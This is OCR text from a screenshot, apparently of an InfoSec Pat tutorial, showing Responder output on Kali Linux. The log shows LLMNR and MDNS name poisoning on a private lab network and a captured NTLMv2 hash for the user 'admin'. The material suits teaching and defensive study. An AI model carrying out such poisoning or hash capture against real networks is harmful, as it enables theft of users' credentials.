 root@kali: /home/kali
07:05 PM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /us...responder/logs root@kali: /home/kali
InfoSec Pat
[*] [LLMNR] Poisoned answer sent to 192.168.32.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name wpad.local
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
.0.4515.107 Safari/537.36 Edg/92.0.902.55
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
.0.4515.107 Safari/537.36 Edg/92.0.902.55
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
.0.4515.107 Safari/537.36 Edg/92.0.902.55
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
.0.4515.107 Safari/537.36 Edg/92.0.902.55
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name ProxySrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.32.1 for name ProxySrv
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name ProxySrv.local
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name kvqplaoihw.local
[*] [LLMNR] Poisoned answer sent to 192.168.32.1 for name kvqplaoihw
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name nnjkidybo.local
[*] [LLMNR] Poisoned answer sent to 192.168.32.1 for name jpolqoocwhk
[*] [LLMNR] Poisoned answer sent to 192.168.32.1 for name nnjkidybo
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name jpolqoocwhk.local
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name nnjkidybo.local
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name kvqplaoihw.local
[*] [MDNS] Poisoned answer sent to 192.168.32.1 for name jpolqoocwhk.local
[HTTP] NTLMv2 Client : 192.168.32.201
[HTTP] NTLMv2 Username : \admin
[HTTP] NTLMv2 Hash : admin:::4b1750aef69b2395:7604DFDDD8D09279B68FEF1902B1AC80:01010000000000007E92A6AA7282D701E5
C5AC1FDC651B280000000002000800360005A00380049001001E00570049004E002D004C00360047005900440004D004600
0140036005A00380049002E004C004F00430041004C0003003400570049004E002D004C00360047005900440004D0046004
36005A00380049002E004C004F00430041004C000500140036005A00380049002E004C004F00430041004C000800300030
00000200000B67A430D97433DCBB0C6628D05426437FA40CB112B6CEB827075C7C1B9A458040A0010000000000000000
002600480054005400500002F003100390032002E003100360038002E00330032002E003200300030000000000000000000
[*] Skipping previously captured hash for \admin
INFOSEC PAT
PDBITSOLUTIONS INFOSEC PAT